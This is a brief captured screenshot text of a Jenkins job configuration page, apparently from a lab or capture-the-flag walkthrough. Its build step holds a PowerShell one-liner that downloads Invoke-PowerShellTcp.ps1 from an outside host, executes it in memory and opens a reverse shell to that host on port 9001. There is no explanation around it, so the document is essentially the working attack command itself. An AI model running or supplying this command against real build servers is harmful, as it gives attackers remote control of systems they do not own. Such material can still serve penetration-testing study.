 Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.13.72.228:8000
/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.13.72.228 -Port
9001
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply